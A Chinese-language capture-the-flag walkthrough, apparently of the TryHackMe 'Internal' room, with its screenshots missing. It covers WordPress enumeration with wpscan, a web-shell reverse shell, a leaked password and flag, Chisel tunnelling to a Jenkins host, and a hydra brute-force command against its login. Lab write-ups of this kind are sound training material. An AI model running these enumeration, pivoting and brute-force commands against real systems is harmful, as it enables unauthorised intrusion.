?>

这个URL的由来可以根据wp-xxx的格式推 并且查阅代码也能发现

当然这里有一个wpscan(一个流行的 WordPress 安全扫描工具)可以直接扫描到:
wpscan --url http://internal.thm/blog/ -e vp,u
用于对目标的各种枚举 或者用gobuster枚举目录
-
-e是--enumerate的简写,表示要进行枚举扫描 -
vp表示扫描易受攻击的插件 (Vulnerable Plugins) -
u表示扫描用户信息

还发现了admin用户名

通过网页shell反弹shell
上来先加固shell
python -c 'import pty; pty.spawn("/bin/bash")'
一个疑似用户aubreanna

但是没有权限
在/opt里面有一个wp-save.txt文件泄露的密码

bubb13guM!@#123

得到第一个flag
THM{int3rna1_fl4g_1}
2.提权
又涉及了Linux提权
在用户文件夹中 另一个文件有一些信息


还有一个172.17.0.1服务器
我们可以从被攻陷的系统访问jenkins服务器(172.17.0.2)。这是因为两个系统共享同一网络
为了从我们的攻击机到达 Jenkins 服务器,我们需要使用一种称为 pivoting 的技术,这种技术包
括利用被攻破的系统 (pivot) 来访问我们无法直接从攻击机访问的另一个系统。
我们需要一个路由来连接我们与172.17.0.2
对于pivoting 攻击 我们使用Chisel工具
jpillora/chisel: A fast TCP/UDP tunnel over HTTP
Chisel可用来搭建内网隧道
已攻陷机器是一台ubuntu
wget https://github.com/jpillora/chisel/releases/download/v1.10.1/chisel_1.10.1_linux_amd64.gz切换到/tmp文件夹
拉取chisel
使用指南:
https://notes.benheater.com/books/network-pivoting/page/port-forwarding-with-chisel

在我们的kali上先部署服务器

chisel server --reverse -p Local-Port
chisel server --reverse -p 6666
已攻陷机器
./chisel client Local-IP:LPort R:Attack-PORT:Pivot-IP:Pivot-Port
./chisel client 10.13.xx.xx:6666 R:9999:172.17.0.2:8080
该命令完成了端口转发
流量从kali的9999端口经过6666转发到了172.17.0.2:8080
返回流量从8080->6666->9999

- 当攻击者在机器A(Kali)上访问
localhost:9999时 - 流量会通过已建立的 Chisel 隧道转发到机器B
- 机器B 再将流量转发到 172.17.0.2(机器C)的8080端口
- 机器C 的响应会沿原路径返回
在kali上访问9999端口
没有登录凭据 我们再次爆破admin密码
hydra 127.0.0.1 -l admin -P /usr/share/wordlists/rockyou.txt -s 9999 -f http-form-post "/j_acegi_security_check:j_username=admin&j_password=^PASS^&from=%2F&Submit=Sign+in&Login=Login:Invalid username or password"
